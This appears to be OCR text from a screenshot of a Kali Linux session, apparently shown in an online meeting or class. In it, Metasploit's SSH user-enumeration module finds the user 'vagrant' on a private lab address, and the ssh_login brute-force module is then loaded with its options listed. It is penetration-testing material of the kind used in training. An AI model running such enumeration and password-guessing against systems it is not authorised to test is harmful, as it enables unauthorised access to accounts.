 kali:1 - VNC Viewer
AnyMeetin
root@kali: ~
ATTEND
LIST
[-] 192.168.0.70:22 - SSH - User 'www' not found
[-] 192.168.0.70:22 - SSH - User 'www-data' not found
[-] 192.168.0.70:22 - SSH - User 'xpdb' not found
[-] 192.168.0.70:22 - SSH - User 'xpopr' not found
[-] 192.168.0.70:22 - SSH - User 'zabbix' not found
[+] 192.168.0.70:22 - SSH - User 'vagrant' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_enumusers) > back
msf5 >
msf5 > use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) >
msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) >
Send to:
Type he
ENG 5:32 PM